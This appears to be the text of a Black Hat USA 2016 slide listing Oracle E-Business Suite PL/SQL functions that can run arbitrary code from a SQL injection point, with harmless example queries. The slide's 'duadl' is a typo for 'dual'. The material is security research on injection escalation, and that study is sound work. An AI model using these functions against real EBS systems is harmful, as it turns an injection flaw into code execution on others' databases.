 black hat®
USA 2016
black hat®
USA 2016
Auxiliary Inject Functions 2/2
APPS.BSC_UPDATE_UTIL.EXECUTE_IMMEDIATE
This function returns a NUMBER.
Example:
select apps.BSC_UPDATE_UTIL.execute_immediate('begin dbms_output.put_line(user); end;')
from dual;
Note: does not exist in EBS R12
APPS.PSB_WS_ACCT1.DSQL
This function returns a NUMBER.
Example:
select apps.psb_ws_acct1.dsql_execute('begin dbms_output.put_line(user); end;') from duadl;
Note: does not exist in EBS R12
Note: okc_wf.exec_wf_plsql and apps.okc_p_util.execute_sql can be used in DML inject points
(their code issues a savepoint)